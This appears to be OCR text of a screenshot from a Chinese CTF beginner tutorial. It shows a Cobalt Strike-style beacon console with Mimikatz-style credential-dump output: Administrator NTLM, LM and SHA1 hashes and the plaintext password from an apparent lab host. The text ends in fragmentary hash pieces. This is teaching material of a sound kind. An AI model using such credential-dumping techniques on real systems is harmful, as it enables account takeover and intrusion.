 Event Log X Sites X Beacon 10.0.0.5@5924 X Beacon 10.0.0.5@5980 X
CTF入门教学 bilibili
* Password : 123456
ssp :
credman :
Authentication Id : 0 ; 77006 (00000000:00012cce)
Session : Service from 0
User Name : Administrator
Domain : OLDBOY-BFF81D0F
Logon Server : OLDBOY-BFF81D0F
Logon Time : 2024-1-31 14:52:09
SID : S-1-5-21-1933045291-2696512916-1419126811-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : OLDBOY-BFF81D0F
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
wdigest :
* Username : Administrator
* Domain : OLDBOY-BFF81D0F
* Password : 123456
kerberos :
* Username : Administrator
* Domain : OLDBOY-BFF81D0F
* Password : 123456
ssp :
credman :
Authentication Id : 0 ; 70710 (00000000:00011436)
Session : Service from 0
User Name : Administrator
[OLDBOY-BFF81D0F] - x86 | SYSTEM * | 5980 - x86
beacon>
s
97 bytes
ee:32ed87bdb5fdc5e
6a4177c1a00ca34c98
5ec2a1771dc980221b
892a24b392:1d9403
ecf44deb63:747058
1404ee:d262c3a06f
ssp :